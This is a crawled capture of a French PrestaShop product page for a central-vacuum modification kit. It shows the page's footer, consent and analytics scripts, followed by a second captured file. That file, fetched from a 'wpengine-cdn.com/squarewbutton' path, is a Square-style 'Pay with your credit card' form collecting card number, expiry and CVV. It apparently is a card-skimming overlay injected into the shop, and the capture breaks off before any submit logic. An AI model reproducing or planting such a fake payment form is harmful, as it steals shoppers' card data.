<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre signalement ne peut pas être envoyé</li>
            <li id="report-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
</div>
<div class="module-product-comment-modal">
<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">Donnez votre avis</h4>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://aspiration-ams.fr/module/productcomments/PostComment?id_product=1173" method="POST">
                      <div class="product-preview sm-bottom">
              <div class="d-flex align-items-center justify-content-center">
                                  <img class="product-image img-fluid" src="https://aspiration-ams.fr/2989-cart_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg" alt="Charbons EQ112" title="Charbons EQ112"/>
                 
                <div class="product-name">Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo</div>
              </div>
            </div>
          
                      <div id="criterions_list">
                          <div class="criterion-rating">
                <label>Quality</label>
                <div
                  class="grade-stars"
                  data-grade="3"
                  data-input="criterion[1]">
                </div>
              </div>
                        </div>
          
                      <div class="form-group row">
              <label class="col-md-3 form-control-label">Votre nom<sup class="required">*</sup></label>
              <div class="col-md-8">
                <input class="form-control" name="customer_name" type="text" value=""/>
              </div>
            </div>
                    <div class="form-group row">
            <label class="col-md-3 form-control-label">Titre<sup class="required">*</sup></label>
            <div class="col-md-8">
              <input class="form-control" name="comment_title" type="text" value=""/>
            </div>
          </div>

          <div class="form-group row">
            <label class="col-md-3 form-control-label">Avis<sup class="required">*</sup></label>
            <div class="col-md-8">
              <textarea class="form-control" name="comment_content" rows="3"></textarea>
            </div>
          </div>

          <div class="form-group row">
            <div class="col-md-3"></div>
            <div class="col-md-9 post-comment-buttons">
              <button type="submit" class="btn btn-primary"><span>Envoyer</span></button>
              <p class="small"><sup>*</sup> Champs requis</p>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Avis envoyé</li>
            <li id="product-comment-posted-modal-message">Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut être envoyé</li>
            <li id="product-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<div class="yotpo yotpo-main-widget"
   data-product-id="1173"
   data-name="Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo" 
   data-url="https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html" 
   data-image-url="http://aspiration-ams.fr/img/p/2/9/8/9/2989.jpg" 
   data-description="Kit de modification EQ113-222-323-333ie-Venus-Apollo
        
2 Joints + câblages 
S.A.V 06 59 48 32 38 Conseils Jusqu&#039;à 20h . Réparation toutes Marques" 
   data-lang="fr">
</div>


 
  

  
    <ul
  id="js_mfp_gallery"
  class="d-none"
  data-text-close="Fermer"
  data-text-prev="Précédent"
  data-text-next="Suivant"
>
      <li
      class="js_mfp_gallery_item"
      data-id-image="2989"
      data-mfp-src="https://aspiration-ams.fr/2989-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="2990"
      data-mfp-src="https://aspiration-ams.fr/2990-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="2988"
      data-mfp-src="https://aspiration-ams.fr/2988-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"
    ></li>
  </ul>
  
</section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row main-main">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="typo">
      <h2 class="sm-bottom" style="text-align: center;"><strong>Information SAS AMS<br /></strong></h2>
<p style="text-align: center;">Aspirateur centralisé ou accessoires toutes Marques<br /><br />Site &amp; Paiement sécurisé <br /><br />Paiement 3 ou 4 fois sans Frais<br /><br />Tel: 04 42 40 47 93 ou 06 59 48 32 38 de 9h à 20h<br /><br />Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9af9f5f4eefbf9eedafbe9eaf3e8fbeef3f5f4b7edfff8b4fce8">[email&#160;protected]</a><br /><br />Adresse :  AMS<span> 29 RUE PIERRE SEMART <br />13230 PORT SAINT LOUIS DU RHONE </span><br /><br />SIRET : 852 752 807</p>
    </div>
  </div>

  <div class="block-social md-bottom">
    <h4>Nous suivre</h4>
    <ul class="social-links">
              <li class="facebook"><a href="https://www.facebook.com/AspirationCentrale" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@AmsFrance" title="YouTube" target="_blank" data-toggle="tooltip" data-placement="top">YouTube</a></li>
              <li class="pinterest"><a href="https://www.pinterest.com/aspideco/" title="Pinterest" target="_blank" data-toggle="tooltip" data-placement="top">Pinterest</a></li>
              <li class="tiktok"><a href="https://www.tiktok.com/@amsbudet" title="TikTok" target="_blank" data-toggle="tooltip" data-placement="top">TikTok</a></li>
          </ul>
  </div>


          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Lettre d'informations</h4>

  <form action="https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
          aria-label="Adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-inline-block d-lg-none">
            <i class="fa fa-envelope-o"></i> ok
          </button>
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="gdpr_consent" class="gdpr_module_17">
  <label class="custom-checkbox">
    <span class="check-wrap">
      <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
      <span class="check-shape"><i class="material-icons checkbox-checked psgdpr_consent_icon check-icon">check</i></span>
    </span>
    <span>J'accepte les conditions générales et la politique de confidentialité</span>
  </label>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var psgdpr_front_controller = "https://aspiration-ams.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "98eeff909b5ba082a34573f14aa280fb7c153342";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://aspiration-ams.fr/content/1-livraison" title="Livraison / Garantie">Livraison / Garantie</a></li>
                      <li><a href="https://aspiration-ams.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://aspiration-ams.fr/content/3-conditions-generales-de-ventes" title="Conditions d&#039;utilisation -CGV-">Conditions d&#039;utilisation -CGV-</a></li>
                      <li><a href="https://aspiration-ams.fr/content/4-a-propos" title="A propos">A propos</a></li>
                      <li><a href="https://aspiration-ams.fr/content/5-paiement-securise" title="Paiement sécurisé">Paiement sécurisé</a></li>
                                <li>
                          <a href="https://aspiration-ams.fr/contactez-nous" title="Contactez-nous">Contactez-nous</a>
                        </li>
                      <li>
                          <a href="https://aspiration-ams.fr/plan-du-site" title="Plan du site">Plan du site</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <div class="row">
<div class="col-12 col-lg-6">
<h4>Votre compte</h4>
<ul>
<li><a href="/identite">Informations personnelles</a></li>
<li><a href="/historique-commandes">Commandes</a></li>
<li><a href="/avoirs">Avoirs</a></li>
<li><a href="/adresses">Adresse</a></li>
<li><a href="/promotions">Mes réductions</a></li>
<li><a href="/module/ps_emailalerts/account">Mes alertes</a></li>
</ul>
</div>
<div class="col-12 col-lg-6">
<h4>Produits</h4>
<ul>
<li><a href="/index.php?controller=new-products">Nouveautés</a></li>
<li><a href="/index.php?controller=prices-drop">Promotions</a></li>
<li><a href="/index.php?controller=best-sales">Meilleures vente</a></li>
</ul>
</div>
</div>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
            <div
  class="wishlist-add-to"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Ajouter à ma liste d'envies
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://aspiration-ams.fr/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Connexion</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>

        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <div class="row align-items-center">
<div class="col-12 col-lg-6">
<p class="text-lg-left m-0">Copyright © 2020 / 2022 / 2023 <strong>Aspiration-ams.fr</strong> |  Fait par ESH-dev.fr</p>
</div>
<div class="col-12 col-lg-6">
<p class="text-lg-right m-0" style="padding-top: 6px;"><img src="https://aspiration-ams.fr/img/cms/payments.png" alt="Logo footer" width="359" height="28" /></p>
</div>
</div>
  </div>
</div>

      </div>
    
  </div>

        
      </footer>

    </main>

    
        <div id="cookieMessage" class="cookie-message js-cookieMessage">
    <div class="cookie-message-wrapper">
      <div class="cookie-message-content">
        <p>Ce site utilise des cookies. En poursuivant votre navigation sur le site, vous acceptez notre utilisation des cookies. <a href="/content/3-conditions-generales-de-ventes">En savoir plus ici.</a></p>
      </div>
      <a class="cookie-close-button btn js-cookieCloseButton">Acceptez</a>
    </div>
  </div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#scroll-to-top" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">error_outline</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>
<div class="modal fade simple-modal" id="extraModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <div class="extra-content typo js-modal-extra-content"></div>
      </div>
    </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      
  <script type="text/javascript" src="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/bottom-8f0ab3177.js" ></script>

    

    
      <script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "7706831";
						navinfo.token = "d4ef3878ecd2a1c0e3a0c2c60d22537dfe08bbb6";
						navinfo.ajax = "1";
						$.post("https://aspiration-ams.fr/index.php?controller=statistics", navinfo);
					});
				</script><script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "7126051");
					pagetime.append("id_page", "1662");
					pagetime.append("time_start", "2026-01-27 15:58:21");
					pagetime.append("token", "498943279a7be2c8170dc8e3dd2ac6068422b13a");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://aspiration-ams.fr/index.php?controller=statistics", pagetime);
				});
			</script><script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1173,EQ-Venus-Apollo","name":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>

    

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66569ba592d24af5a852377d08d2c801","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/squarewbutton/
body_size: 5108
content:
<div class="payment-form-wrapper">
        <div class="form-container">
            <h2 class="form-heading">Pay with your credit card.</h2>
            <form class="payment-form">
                <div class="unified-card-input">
                    <div class="card-number-section">
                        <div id="sq-card-icon-container" role="img" aria-live="polite" aria-atomic="true" aria-label="Unknown card" class="sq-transition">
                            <div id="sq-card-icon-front">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path fill="url(#SVGID_1_)" class="sq-unknown-card-bg" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M7,12h22c0.6,0,1,0.4,1,1l0,0c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1l0,0C6,12.4,6.4,12,7,12z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M6.5,17h6c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-6C6.2,18,6,17.8,6,17.5l0,0C6,17.2,6.2,17,6.5,17z"></path>
                                </svg>
                            </div>
                            <div id="sq-card-icon-back">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path class="sq-unknown-card-bg" fill="url(#SVGID_1_)" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <rect y="4" fill="#343434" width="36" height="5"></rect>
                                    <circle id="shadow" opacity="0.15" cx="24" cy="12.5" r="8.5"></circle>
                                    <rect x="4" y="11" opacity="0.3036" fill="#FFFFFF" width="24" height="3"></rect>
                                    <path fill="#FFFFFF" d="M24,20c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8s-8,3.6-8,8C16,16.4,19.6,20,24,20z"></path>
                                    <path fill="#343434" d="M27,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S26.4,13,27,13z"></path>
                                    <path fill="#343434" d="M24,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S23.4,13,24,13z"></path>
                                    <path fill="#343434" d="M21,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S20.4,13,21,13z"></path>
                                </svg>
                            </div>
                        </div>
                        <input 
                            type="text" 
                            id="cardNumber" 
                            name="card_number" 
                            placeholder="Card number"
                            maxlength="19"
                            class="card-number-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="expiration-section">
                        <input 
                            type="text" 
                            id="expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="5"
                            class="expiration-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="cvv-section">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVV"
                            maxlength="4"
                            class="cvv-input"
                        >
                    </div>
                </div>
                <div class="field-hint" id="fieldHint">
                    <svg class="hint-icon" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="8" cy="8" r="7" fill="#424242" stroke="none"/>
